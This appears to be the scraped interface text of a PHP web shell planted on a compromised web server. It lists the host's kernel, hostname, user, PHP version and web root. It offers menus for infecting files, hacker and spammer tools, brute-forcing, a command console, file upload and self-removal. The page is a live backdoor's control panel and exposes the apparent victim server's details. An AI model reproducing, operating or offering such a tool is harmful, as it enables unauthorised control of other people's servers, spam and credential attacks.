 Uname: Linux dos2n2001.servwingu.mx 3.10.0-957.1.3.el7.x86_64 #1 SMP Thu Nov 29 14:49:43 UTC 2018 x86_64 [Google] [Exploit-DB]
User: 1497 ( ncvmx1 ) Group: 1499 ( ncvmx1 )
Php: 5.6.40 Safe mode: OFF [ phpinfo ] Datetime: 2023-02-15 15:13:47
Hdd: 495.93 GB Free: 65.04 GB (13.11%)
Cwd: /home2/ncvmx1/public_html/ drwxr-x--- [ home ]
UTF-8
Server IP:
Client IP:
.68
| Sec. Info | Files | Console | Infect | HackerTools | Sql | SpammerTools | Php | HexTools | Priv8Tools | Safe mode | Adminer | String tools | Bruteforce | Network | Self remove
File manager
Name Size Modify Owner/Group Permissions Actions
[ .. ] dir 2023-02-10 13:22:24 ncvmx1/ncvmx1 drwx--x--x R T
[ .well-known ] dir 2019-06-18 14:56:39 ncvmx1/ncvmx1 drwxr-xr-x R T
[ ] dir 2019-06-18 14:53:19 ncvmx1/ncvmx1 drwxr-xr-x R T
[ ] dir 2023-02-15 11:45:24 ncvmx1/ncvmx1 drwxr-xr-x R T
.htaccess 281 B 2022-08-25 18:19:55 ncvmx1/ncvmx1 -rw-r--r-- R T F E D
index.php 25.89 KB 2023-01-25 01:52:33 ncvmx1/ncvmx1 -rw-r--r-- R T F E D
Copy >>
Change dir:
/home2/ncvmx1/public_html/ >>
Read file:
>>
Make dir: (Writeable)
>>
Make file: (Writeable)
>>
Execute:
>>
Upload file: (Writeable)
Pilih File Tidak ada file yang dipilih >>